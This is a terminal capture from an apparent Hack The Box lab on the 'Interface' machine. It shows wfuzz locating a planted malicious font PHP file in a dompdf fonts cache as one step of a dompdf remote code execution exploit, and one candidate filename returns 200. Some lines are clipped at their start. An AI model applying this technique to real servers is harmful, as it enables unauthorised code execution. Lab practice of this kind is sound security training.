 ─[mr_g0d@parrot]─[/media/mr_g0d/MR_G0D(500G/GOD/HTB/MACHINES/Interface/dompdf-rce/exploit]
$wfuzz -c  -t 200 -w list.txt http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_norma
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wo
r more information.
*******************************************************
Wfuzz 3.1.0 - The Web Fuzzer                         *
*******************************************************
arget: http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_FUZZ.php
otal requests: 6
====================================================================
D           Response   Lines    Word       Chars       Payload
====================================================================
00000003:   404        0 L      0 W        0 Ch        "9b88f9a9b95dc137bb8c9866a096432d"
00000002:   404        0 L      0 W        0 Ch        "ae452784962e67ab4622700d8daf5e2d"
00000006:   404        0 L      0 W        0 Ch        "3caaf2e18d0ebd66e64585634564afbb"
00000001:   404        0 L      0 W        0 Ch        "a4b62cd199f9b1c19d33751879b30198"
00000005:   404        0 L      0 W        0 Ch        "0154a9502dc374e2e100e62babb6ad5e"
00000004:   200        12 L     20 W       442 Ch      "78145b33af28aa1afe38940e34403191"
otal time: 0.543353
rocessed Requests: 6
iltered Requests: 0
equests/sec.: 11.04253